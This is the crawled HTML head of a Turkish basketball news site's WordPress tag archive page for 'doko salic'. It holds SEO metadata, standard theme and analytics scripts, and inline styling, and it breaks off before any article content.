

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/doko-salic/
body_size: 15963
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>doko salic arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/doko-salic/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="doko salic arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/doko-salic/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/doko-salic/","url":"https://trendbasket.net/tag/doko-salic/","name":"doko salic arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/doko-salic/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/doko-salic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"doko salic"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; doko salic etiket beslemesi" href="https://trendbasket.net/tag/doko-salic/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/13627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="fbdd345cad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more 